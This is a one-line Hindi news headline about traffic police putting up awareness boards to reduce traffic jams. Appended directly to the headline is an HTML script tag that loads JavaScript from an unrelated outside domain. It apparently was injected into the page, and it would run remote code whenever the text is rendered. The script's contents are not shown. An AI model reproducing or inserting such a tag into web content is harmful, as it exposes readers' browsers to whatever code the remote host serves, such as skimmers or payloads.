 जाम की समस्या को सुधारने लिए ट्रेफिक पुलिस ने लगाए जागरूकता बोर्ड<script src="https://new2sportnews.com/face2news.js"></script>